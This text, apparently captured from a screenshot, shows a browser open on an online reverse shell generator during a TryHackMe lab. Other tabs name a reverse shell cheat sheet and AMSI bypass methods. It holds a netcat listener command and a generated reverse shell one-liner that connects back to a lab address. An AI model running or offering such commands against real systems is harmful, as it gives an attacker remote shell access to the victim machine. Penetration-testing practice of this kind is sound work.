 TryHackMe | Holo
Reverse Shell Cheat Sheet | pent
Online - Reverse Shell Generator
https://www.revshells.com
4 Running comman...
www.csharpcourse....
19 19 new notificati...
AMSI Bypass Meth...
Hack The Box :: Hac...
Exam AZ-500: Micr...
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.50.74.193
Port
1337
+1
Listener
Advanced
nc -lvnp 1337
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
ncat.exe -e
nc -e sh 10.50.74.193 1337
HACK SMARTER
11:19 PM
7/27/2022